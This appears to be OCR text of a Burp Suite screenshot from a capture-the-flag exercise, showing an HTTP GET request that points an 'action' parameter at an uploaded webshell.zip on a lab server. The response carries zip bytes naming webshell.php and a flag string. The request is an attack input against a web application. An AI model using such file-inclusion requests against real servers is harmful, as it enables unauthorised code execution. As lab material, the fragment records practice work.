 Request
Pretty Raw Hex \n
1 GET /?action=uploads/webshell.zip HTTP/1.1
2 Host: 101.32.220.189:31934
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 31 Jan 2024 13:59:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 151
8
9 PKA¯?Xdaëwebshell.phpbegin{eViL_z1P_f905e64086aa}
10 PKA¯?Xdaë webshell.phpPK:I